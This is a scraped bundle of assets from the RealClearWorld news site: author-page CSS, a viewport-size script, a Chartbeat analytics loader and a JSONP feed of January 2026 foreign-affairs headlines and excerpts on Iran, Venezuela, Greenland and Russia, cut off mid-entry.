.author-body-text { clear: both; font-family: "Domine",serif; font-size: 0.9em; line-height: 1.9em; padding: 0 5px 10px 0; }
.author-body-text p { margin:20px 0; padding-right:0; }

.author-social { text-align: right; font-size:0.95em; font-weight:bold; margin-top:0; width:25%; float:left; }
.author-social .socialBar { padding:35px 0 0; width:100%; }
.author-social .socialBar .left { float:right; }

.socialBar-clicks { color: #eb2026; display: inline-block; height: inherit; vertical-align: middle; }
.socialBar-clicks .label { color: #919191; font-size: 0.8em; text-transform: capitalize; }

.socialBar-divide { color: #b7b7b7; display: inline-block; height: inherit; padding: 0 3px; vertical-align: middle; }

.socialBar-shares { color: #eb2026; display: inline-block; height: inherit; vertical-align: middle; }
.socialBar-shares .label { color: #919191; font-size: 0.8em; text-transform: capitalize; }

.author-archive {}
.author-archive .header { display:inline-block; margin-bottom:15px; width:100%; border-top:7px solid #000000; padding-top:15px; }
.author-archive .header .label { float:left; width:auto; }
.author-archive .header .label h3 { margin:0; }

.author-archive .header .years { width:auto; float:right; }
.author-archive .header .years select { width:100%; min-width:130px; padding:5px; color:#808080; font-weight:bold; border:2px solid #EBEBEB; }

.author-archive .posts { display:inline-block; }
.author-archive .posts ul { margin:0; padding:0; }
.author-archive .posts .item { border-bottom:2px solid #EBEBEB; margin:15px 0; padding-bottom:30px; display:inline-block; width:100%; }
.author-archive .posts .item:last-child { border-bottom:none; }

.author-archive .posts .item a { font-family:"Roboto", sans-serif; }
.author-archive .posts .item a.image { color: inherit !important; }

.author-archive .posts .item .photo { float:left; position: relative; }
.author-archive .posts .item .photo img { width:250px; border:3px solid; width:250px; margin-right:20px; min-height:100px;}
.author-archive .posts .item .photo img.video { border: 3px solid; width: 250px; margin-right: 20px; min-height: 100px; /*height: 250px;*/ max-width: 250px; }
.author-archive .posts .item .photo img.icon { border: none !important; position: absolute; /* top: 30%; */ top: 50%; left: 46%; max-width: 100px; transform: translate(-50%, -50%); }

.author-archive .posts .item .date {font-size: 0.8em;color: #EB2026;}

.author-archive .posts .item .title a { font-size:1em; font-weight:bold; }
.author-archive .posts .item .source a { font-size:0.8em; }

.author-archive .posts .item .excerpt { font-family:"Domine", serif; font-size:0.9em; line-height:1.6em; /*margin-left:265px;*/ }

.footer-wrapper { display:inherit; }

.RC-AD-MOBILE-BANNER {display:none; width:320px; min-height:50px; margin:1em auto;}
/*.alpha .RC-AD-TOP-BANNER {display:block; width:728px; margin: 1em auto;}*/
.top-banner .RC-AD-TOP-BANNER {display:block; width:728px; margin: 1em auto;}
.top-banner {border-bottom: 1px solid #EBEBEB;}

/**************************** AUTHOR PAGINATION *******************************/

.pagination_container {
  background: #fdfdfd;
  padding: 1rem;
  margin: 3rem auto;
  border-radius: 0.2rem;
  text-align: center;
}
.pagination_container:after {
  clear: both;
  content: "";
  display: table;
}
.pagination_container ul {
  width: 100%;
}
.pagination_container ul, .pagination_container li {
  list-style: none;
  display: inline;
  padding-left: 0px;
}

.pagination_container li:hover a {
  color: #fdfdfd;
  background-color: #1d1f20;
  border: solid 1px #1d1f20;
}
.pagination_container li.active a {
  color: #fdfdfd;
  background-color: #1d1f20;
  border: solid 1px #1d1f20;
}
.pagination_container li:first-child {
  float: left;
}
.pagination_container li:first-child a:after {
  content: "Previous";
}
.pagination_container li:last-child {
  float: right;
}
.pagination_container li:last-child a:after {
  content: "Next";
}
.pagination_container li a {
  border: solid 1px #d7d7d7;
  border-radius: 0.2rem;
  color: #7d7d7d;
  text-decoration: none;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  padding: 0.5rem 0.9rem;
  cursor:pointer;
}

.pagination_container.xsmall li a {
  display: none;
}
/*.pagination_container.xsmall li:first-child a:after {
  content: "<";
}*/
/*.pagination_container.xsmall li:last-child a:after {
  content: ">";
}*/
.pagination_container.xsmall li.active a {
    display: inline-block;
}
.pagination_container.xsmall li.away_1 a,
.pagination_container.xsmall li.away_2 a,
.pagination_container.xsmall li.away_3 a,
.pagination_container.xsmall li.away_4 a,
.pagination_container.xsmall li.away_5 a,
.pagination_container.xsmall li.away_6 a,
.pagination_container.xsmall li.away_7 a,
.pagination_container.xsmall li.away_8 a {
  display: inline-block;
}
.pagination_container.xsmall li:first-child a {
  display: inline-block;
}
.pagination_container.xsmall li.away_far:nth-child(2) a {
  display: inline-block;
}
.pagination_container.xsmall li.away_far:nth-child(3) {
  display: inline-block;
}
.pagination_container.xsmall li.away_far:nth-child(3):before {
  padding: 0 1rem;
  content: "...";
}
.pagination_container.xsmall li:last-child a {
  display: inline-block;
}
.pagination_container.xsmall li.away_far:nth-last-child(2) a {
  display: inline-block;
}
.pagination_container.xsmall li.away_far:nth-last-child(3) {
  display: inline-block;
}
.pagination_container.xsmall li.away_far:nth-last-child(3):after {
  padding: 0 1rem;
  content: "...";
}

/********************************************************** RESPONSIVE STYLES **************************************************************/

/* BASE VIDEO RESPONSIVE STYLES - DESKTOP & TABLET */
@media only screen and (max-width: 1125px) {
    .alpha .RC-AD-TOP-BANNER {display:none;}
    .top-banner .RC-AD-TOP-BANNER {display:block;}
}
@media only screen and ( max-width : 1024px ){
    .gamma { display:none; }
}

@media only screen and (min-width: 768px) {
    .author-title-wrapper {border-bottom: 2px solid #EBEBEB; padding-bottom:1em;}
    .author-title-wrapper .author-photo {display:inline-block;}
    .author-title-wrapper .title-container {border:none; width:auto; padding-left:1em;}
    .author-title-wrapper .title-container .author-title {width:auto; float:none;}
    .author-social {width:auto; float:none; text-align:left;}
    .author-social .socialBar {padding: 0; width:auto;}
}

@media only screen and (min-width: 768px) {
/*Send author's name and social tools to the right of the photo on iPad and up*/
    .author-title-wrapper {border-bottom: 2px solid #EBEBEB; padding-bottom:1em;}
    /*.author-title-wrapper .author-photo {display:inline-block;}*/
    .author-title-wrapper .title-container {border:none; width:auto; padding-left:1em;}
    .author-title-wrapper .title-container .author-title {width:auto; float:none;}
    .author-social {width:auto; float:none; text-align:left;}
    .author-social .socialBar {padding: 0; width:auto;}
}

/* SMARTPHONE STYLES */

@media only screen and ( max-width : 767px ){

    .RC-AD-MOBILE-BANNER {display:block;}
    .top-banner {border-bottom: none;}
    .RC-AD-TOP-BANNER {display:none !important;}
    .author-top { margin-top:0; }

    .author-title-wrapper .author-photo { text-align:center; }
    .author-title-wrapper .title-container .author-title { width:100%; }
    .author-social { width:100%; }
    .author-social .socialBar { padding:0; }
    .author-social .socialBar .left { float:left; }

    body.author .author-title-wrapper { margin-top:10px; }

    .body-photo-inline .body-photo:hover .hover-social { display: none;	}

    .author-archive .posts .item .photo { width:100%; min-height:0; }
    .author-archive .posts .item .photo img { width:97%; }

    .author-archive .posts .item .excerpt { margin-left:0; }
}

@media only screen and ( max-width : 414px ){
    .author-title-wrapper .author-title h1 { font-size:2em; margin:0 0 10px; }
}

@media only screen and ( max-width : 320px ){
    .author-archive .header .label { width:100%; }
    .author-archive .header .years { float:left; }
    .RC-AD-MOBILE-BANNER {margin-left:-10px;}
}

.author-title-wrapper .author-photo{
    position: relative;
    height: 100px;
    width:100px;
    overflow: hidden;
}
.author-title-wrapper .author-photo img{
    position: absolute;
    height: 100%;
    left:50%;
    top:50%;
    transform: translate(-50%, -50%);
    width: 100%;
    object-fit: cover;
}





--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/lib/viewportSize/viewportSize-min.js
body_size: 340
content:
/*! viewportSize | Author: Tyson Matanich, 2013 | License: MIT */
(function(n){n.viewportSize={},n.viewportSize.getHeight=function(){return t("Height")},n.viewportSize.getWidth=function(){return t("Width")};var t=function(t){var f,o=t.toLowerCase(),e=n.document,i=e.documentElement,r,u;return n["inner"+t]===undefined?f=i["client"+t]:n["inner"+t]!=i["client"+t]?(r=e.createElement("body"),r.id="vpw-test-b",r.style.cssText="overflow:scroll",u=e.createElement("div"),u.id="vpw-test-d",u.style.cssText="position:absolute;top:-1000px",u.innerHTML="<style>@media("+o+":"+i["client"+t]+"px){body#vpw-test-b div#vpw-test-d{"+o+":7px!important}}<\/style>",r.appendChild(u),i.insertBefore(r,e.head),f=u["offset"+t]==7?i["client"+t]:n["inner"+t],i.removeChild(r)):f=n["inner"+t],f}})(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/vertical/rcw/internal.js?v=1
body_size: 570
content:
    (function() {
        /** CONFIGURATION START **/
        var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
        _sf_async_config.uid = 21569;
        _sf_async_config.domain = 'internal.realclearpolitics.com'; //CHANGE THIS TO ONE OF THREE DOMAINS
        _sf_async_config.flickerControl = false;
        _sf_async_config.useCanonical = true;
        _sf_async_config.useCanonicalDomain = true;
        _sf_async_config.sections = ''; //CHANGE THIS TO YOUR SECTION NAME(s)
        _sf_async_config.authors = ''; //CHANGE THIS TO YOUR AUTHOR NAME(s)
        /** CONFIGURATION END **/
        function loadChartbeat() {
            var e = document.createElement('script');
            var n = document.getElementsByTagName('script')[0];
            e.type = 'text/javascript';
            e.async = true;
            e.src = '//static.chartbeat.com/js/chartbeat.js';
            n.parentNode.insertBefore(e, n);
        }
        loadChartbeat();
     })();





/*var _sf_async_config = {
    uid: 21569,
    domain: "internal.realclearpolitics.com"
};
(function() {
    function loadChartbeat() {
        window._sf_endpt = (new Date()).getTime();
        var e = document.createElement('script');
        e.setAttribute('language', 'javascript');
        e.setAttribute('type', 'text/javascript');
        e.setAttribute('src', (("https:" == document.location.protocol) ? "https://a248.e.akamai.net/chartbeat.download.akamai.com/102508/" : "http://static.chartbeat.com/") +
            "js/chartbeat.js");
        document.body.appendChild(e);
    }
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
        loadChartbeat : function() {
            oldonload();
            loadChartbeat();
    };
})();*/

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/include/home-recents-scroller-data.js?callback=jQuery11130630599784744263_1768587723015&_=1768587723016
body_size: 15992
content:
callback_recent_scroller({"rss":{"item":[{"title":"RealClearPolitics' Fight for Free Speech","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"David DesRosiers","description":null,"link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/realclearpolitics_fight_for_free_speech_1159218.html","originalLink":"https:\/\/www.realclearpolitics.com\/video\/2026\/01\/15\/rcps_desrosiers_the_pulitzer_incentivizes_bad_journalism_causes_reporters_to_become_launderers_of_false_flag_operations.html","mobileLink":"","guid":"1001159218","category":"Podcasts","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Iran Protests Abate After Deadly Crackdown","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Reuters","description":"<p>Iran's deadly crackdown appears to have broadly quelled protests for now, according to a rights group and residents, as state media reported more arrests on Friday in the shadow of repeated U.S. threats to intervene if the killing continues.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/iran_protests_abate_after_deadly_crackdown_1159255.html","originalLink":"https:\/\/www.reuters.com\/world\/china\/iran-protests-abate-after-deadly-crackdown-residents-rights-group-say-2026-01-16\/","mobileLink":"","guid":"1001159255","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"50 Years of Democrats\u2019 Bad Policy With Iran","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Helen Raleigh","description":"<p>As massive protests continue to escalate across Iran &mdash; now in their third week, spreading to all 31 provinces, with protesters demanding the fall of the Islamic Republic &mdash; demonstrators face a&nbsp;savage government crackdown.&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/50_years_of_democrats_bad_policy_with_iran_1159229.html","originalLink":"https:\/\/thefederalist.com\/2026\/01\/15\/the-iranian-people-are-paying-the-price-for-50-years-of-democrats-bad-policy\/","mobileLink":"","guid":"1001159229","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Iran and the Limits of American Power","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Andrew P. Miller","description":"<p>Over two weeks into wide-scale protests against the Islamic Republic regime in Iran, the death toll and number of arrests are rapidly mounting.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/iran_and_the_limits_of_american_power_1158999.html","originalLink":"https:\/\/www.foreignaffairs.com\/iran\/iran-and-limits-american-power","mobileLink":"","guid":"1001158999","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Exposing Our Enemies\u2019 Weaknesses\u2014and Our Own","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Mike Watson","description":"<p>The nationwide protests roiling Iran demonstrate the tremendous courage of the Iranian people, who brave hailstorms of bullets to call for a new and better government. They also reveal how the sweeping changes wrought by the information revolution create grave vulnerabilities for America&rsquo;s adversaries. But the United States can only take advantage if it stops making its own share of mistakes.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/exposing_our_enemies_weaknessesand_our_own_1159222.html","originalLink":"https:\/\/freebeacon.com\/columns\/exposing-our-enemies-weaknesses-and-our-own\/","mobileLink":"","guid":"1001159222","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Real Trump Playbook on Iran","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Andrew Latham","description":"<p>Much of the commentary on&nbsp;Donald Trump&rsquo;s approach to Iran&nbsp;begins from a familiar assumption: that he is bent on toppling the Islamic Republic&mdash;the reading mistakes both his instincts and his record. Trump has&nbsp;little interest in regime change&nbsp;and even less appetite for nation-building.&nbsp;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/the_real_trump_playbook_on_iran_1159225.html","originalLink":"https:\/\/www.19fortyfive.com\/2026\/01\/coercion-without-ownership-the-real-trump-playbook-on-iran\/","mobileLink":"","guid":"1001159225","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The U.S. Doesn\u2019t Need To Annex Greenland To Win in the Arctic","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Luke Coffey","description":"<p>After the successful and audacious military operation to capture Venezuela&rsquo;s narco-terrorist dictator, Nicol&aacute;s Maduro, attention has unexpectedly shifted north to Greenland. This reignited a debate that few Americans, and nobody in NATO, want.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/the_us_doesnt_need_to_annex_greenland_to_win_in_the_arctic_1159147.html","originalLink":"https:\/\/www.realclearworld.com\/articles\/2026\/01\/16\/the_us_doesnt_need_to_annex_greenland_to_win_in_the_arctic_1159146.html","mobileLink":"","guid":"1001159147","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"https:\/\/assets.realclear.com\/images\/70\/707167_1_.jpeg","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"https:\/\/assets.realclear.com\/images\/70\/707167_3_.jpeg","height":60,"width":90},"title":707167}},{"title":"Competitive Coexistence With Russia Isn\u2019t Appeasement","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Thomas Graham","description":"<h2><span style=\"font-size: 12pt;\">Washington should manage its expectations; a rerun of Cold War containment won&rsquo;t change Russian behavior.<\/span><\/h2>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/competitive_coexistence_with_russia_isnt_appeasement_1159250.html","originalLink":"https:\/\/nationalinterest.org\/feature\/competitive-coexistence-with-russia-isnt-appeasement","mobileLink":"","guid":"1001159250","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"How Trump Could Hit Iran","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Edward Luttwak","description":"<p>That is how a Trump air strike could change the course of events. Its targets are obvious: the two headquarters of the Revolutionary Guards in Tehran, the Nasser-e and Quds-e, each housed in buildings well separated from civilian housing; and their equally distinctive buildings in Iran&rsquo;s other cities starting with Mashad, Isfahan, and Shiraz.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/how_trump_could_hit_iran_1159228.html","originalLink":"https:\/\/unherd.com\/2026\/01\/how-trump-could-hit-iran\/","mobileLink":"","guid":"1001159228","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"How Venezuela Becomes a Quagmire","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Meghan L. O'Sullivan","description":"<p>Venezuela is not Iraq. But much as the legacy of U.S. President George W. Bush became tied to Iraq&rsquo;s fate, President Donald Trump&rsquo;s legacy now depends in some measure on how events unfold in Venezuela.&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/how_venezuela_becomes_a_quagmire_1159245.html","originalLink":"https:\/\/www.foreignaffairs.com\/venezuela\/how-venezuela-becomes-quagmire","mobileLink":"","guid":"1001159245","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"All the Global Benefits Trump Reaped by Grabbing Maduro","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Martin Gurri","description":"<p>A certain class of analyst purported to be scandalized by the American night raid on Venezuela that snatched away strongman&nbsp;Nicol&aacute;s Maduro&nbsp;and his wife. By ordering the attack on a weak hostile nation, these people claimed,&nbsp;President Trump&nbsp;has given permission to every global bad actor to misbehave.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/all_the_global_benefits_trump_reaped_by_grabbing_maduro_1159236.html","originalLink":"https:\/\/nypost.com\/2026\/01\/15\/opinion\/all-the-global-benefits-trump-reaped-by-grabbing-maduro\/","mobileLink":"","guid":"1001159236","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Rethinking Canada\u2013South Korea Defense Cooperation","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Jihoon Yu","description":"<div>\n<div>\n<div>\n<p>Defense and security cooperation between Canada and South Korea has long been treated as strategically secondary, often overshadowed by each country&rsquo;s primary alliance commitments and regional priorities. For Canada, NATO and continental defense have traditionally dominated strategic thinking, while for South Korea the alliance with the United States and deterrence against North Korea remain existential concerns. Yet this tendency to view bilateral cooperation as peripheral is increasingly outdated.&nbsp;<\/p>\n<\/div>\n<\/div>\n<\/div>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/rethinking_canadasouth_korea_defense_cooperation_1159153.html","originalLink":"https:\/\/www.realclearworld.com\/articles\/2026\/01\/16\/rethinking_canadasouth_korea_defense_cooperation_1159151.html","mobileLink":"","guid":"1001159153","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"https:\/\/assets.realclear.com\/images\/67\/671041_1_.jpg","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"https:\/\/assets.realclear.com\/images\/67\/671041_3_.jpg","height":60,"width":90},"title":671041}},{"title":"The Trade Deal Tearing Europe\u2019s Biggest Party Apart","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Javier Villamor","description":"<div data-id=\"595e27d5\" data-element_type=\"widget\" data-widget_type=\"theme-post-excerpt.default\">Spain and Germany are pulling in opposite directions, exposing how fragile the EPP&rsquo;s claim to represent both workers and exporters has become.<\/div>\n<p>&nbsp;<\/p>\n<div data-id=\"aa67108\" data-element_type=\"widget\" data-widget_type=\"post-info.default\">\n<ul style=\"list-style-type: none;\">\n<li>&nbsp;<\/li>\n<\/ul>\n<\/div>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/the_trade_deal_tearing_europes_biggest_party_apart_1159246.html","originalLink":"https:\/\/europeanconservative.com\/articles\/news\/farmers-vs-factories-the-trade-deal-tearing-europes-biggest-party-apart\/","mobileLink":"","guid":"1001159246","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The UK\u2019s Free Speech Act is a Paper Tiger","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Samiksha Bhattacharjee","description":"<div data-smartmail=\"gmail_signature\">\n<div><span data-olk-copy-source=\"MessageBody\">For years, the threat to free speech on American campuses was an inside job &mdash; a crisis defined by rows of administrators better suited to a daycare than a university, and crowds of activist students holding up placards, eager to police &ldquo;wrongthink&rdquo; and silence dissent.&nbsp;<\/span><\/div>\n<\/div>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/the_uks_free_speech_act_is_a_paper_tiger_1159152.html","originalLink":"https:\/\/www.realclearworld.com\/articles\/2026\/01\/16\/the_uks_free_speech_act_is_a_paper_tiger__and_america_is_next_1159148.html","mobileLink":"","guid":"1001159152","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"https:\/\/assets.realclear.com\/images\/67\/679581_1_.jpeg","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"https:\/\/assets.realclear.com\/images\/67\/679581_3_.jpeg","height":60,"width":90},"title":679581}},{"title":"Human Rights Attorneys: Don't Let Iran Target US Dissidents","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Susan Crabtree","description":"<p>The Iran regime recently demonstrated the brutality it&nbsp;is&nbsp;willing to display against dissidents in its own country&nbsp;&ndash;&nbsp;and even those who have been living in the United States for years&nbsp;&ndash;&nbsp;when it returned the body of an Iranian citizen who had been living in California to his American family with the man&rsquo;s tongue and heart removed.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/human_rights_attorneys_dont_let_iran_target_us_dissidents_1159070.html","originalLink":"https:\/\/www.realclearpolitics.com\/articles\/2026\/01\/14\/human_rights_attorneys_to_trump_dont_let_iran_target_dissidents_on_us_soil__153710.html","mobileLink":"","guid":"1001159070","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Putting a Stake in Stakeholder Capitalism","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Terrence Keeley","description":"<p>The 56<sup>th<\/sup> Annual Meeting of the World Economic Forum convening in Davos on January 19-23 will be the first without its founder, Klaus Schwab. WEF&rsquo;s new organizers should use the occasion to distance themselves from Schwab&rsquo;s worst ideas: stakeholder capitalism, ESG investing and the net-zero energy paradigm.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/putting_a_stake_in_stakeholder_capitalism_1159262.html","originalLink":"https:\/\/www.realclearworld.com\/articles\/2026\/01\/16\/putting_a_stake_in_stakeholder_capitalism_1159261.html","mobileLink":"","guid":"1001159262","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"https:\/\/assets.realclear.com\/images\/70\/707202_1_.jpeg","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"https:\/\/assets.realclear.com\/images\/70\/707202_3_.jpeg","height":60,"width":90},"title":707202}},{"title":"Africa\u2019s Mineral Makeover","pubDate":"Fri, 16 Jan 2026 00:00:00 -0600","author":"Charlie Campbell","description":"<p data-testid=\"paragraph-content\">The journey from tawny earth to copper wire begins with an explosion. Or 2,697 explosions, to be precise. At the 1,100-acre main pit of Kansanshi copper mine in northern Zambia, a lattice of six-inch blast holes punctuates the ribboned moonscape. At 3 p.m., the ground erupts in an echelon pattern, sending plumes of dust skyward.&nbsp;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/16\/africas_mineral_makeover_1159232.html","originalLink":"https:\/\/time.com\/collections\/davos-2026\/7339212\/africa-zambia-copper-mining-critical-minerals-green-energy-transition\/","mobileLink":"","guid":"1001159232","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Embrace the Chaos","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Gabriel Elefteriu","description":"<p>It has generally been the tendency of every generation to think that its own times are somehow worse and\/or more disruptive than those of the preceding age or even than what their more remote forebears had to live through. This is a matter of basic human psychology: Events we experience personally, either directly or in some indirect way &ndash; even just as news &ndash; cannot fail to take a greater meaning and to concern us more deeply than the past movements of a History which has not touched us and of which we know (or think we know) merely from books.&nbsp;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/embrace_the_chaos_1158960.html","originalLink":"https:\/\/brusselssignal.eu\/2026\/01\/embrace-the-chaos\/","mobileLink":"","guid":"1001158960","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Is the Middle East Reaching a Boiling Point?","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Mohammed Ayoob","description":"<h2><span style=\"font-size: 12pt;\">Multiple, intersecting Middle East crises combined with an unpredictable United States augur a tumultuous 2026 for the region.<\/span><\/h2>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/is_the_middle_east_reaching_a_boiling_point_1158987.html","originalLink":"https:\/\/nationalinterest.org\/blog\/middle-east-watch\/is-the-middle-east-reaching-a-boiling-point","mobileLink":"","guid":"1001158987","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The United West Is Dead","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Mark Leonard","description":"<p>The international liberal order is ending. In fact, it may already be dead. White House Deputy Chief of Staff Stephen Miller&nbsp;<a href=\"https:\/\/edition.cnn.com\/2026\/01\/06\/politics\/trump-greenland-venezuela-colombia-miller-analysis\" target=\"_blank\" rel=\"noopener\">said<\/a>&nbsp;as much last week as he gloated over the U.S. intervention in Venezuela and the capture of dictator Nicol&aacute;s Maduro: &ldquo;We live in a world &hellip; that is governed by strength, that is governed by force, that is governed by power &hellip; These are the iron laws of the world.&rdquo;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/the_united_west_is_dead_1158982.html","originalLink":"https:\/\/www.politico.eu\/article\/the-united-west-is-dead\/","mobileLink":"","guid":"1001158982","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Russia Is the World\u2019s Worst Patron","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Alexander Gabuev and Sergey Vakulenko","description":"<p>&ldquo;This morning, the United States carried out an act of armed aggression against Venezuela,&rdquo; Russia&rsquo;s Foreign Ministry wrote on January 3, as news emerged of the U.S. operation targeting various Venezuelan military facilities. &ldquo;This development is extremely concerning and deserving of condemnation.&rdquo; When the White House confirmed that U.S. special forces had captured Venezuelan President Nicol&aacute;s Maduro and his wife, Cilia Flores, and flown them to New York to stand trial for drug trafficking and other crimes, the Russian Foreign Ministry stated that &ldquo;we strongly urge the U.S. leadership to reconsider their position and release the legitimately elected president of a sovereign country and his spouse.&rdquo;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/russia_is_the_worlds_worst_patron_1159071.html","originalLink":"https:\/\/www.foreignaffairs.com\/venezuela\/russia-worlds-worst-patron","mobileLink":"","guid":"1001159071","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Trump Delivers 120 \u2018Marshall Plans\u2019 to the U.S.","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"William Murray","description":"<div>\n<p>An estimated $20 trillion has been spent in a coordinated effort by the developed world to decarbonize the global economy.<\/p>\n<\/div>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/trump_delivers_120_marshall_plans_to_the_us_1158986.html","originalLink":"https:\/\/thefederalist.com\/2026\/01\/09\/how-trumps-foreign-policy-is-delivering-120-marshall-plans-to-the-u-s\/","mobileLink":"","guid":"1001158986","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The U.S. Military Can\u2019t Do Everything at Once","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Nancy A. Youssef","description":"<p>Even with a nearly $1 trillion budget, the U.S. military can only do so much. Pentagon officials are privately warning that the United States may not be able to threaten Venezuela&rsquo;s regime, support protesters seeking to topple Iran&rsquo;s government, and protect its interests in the Asia-Pacific without being 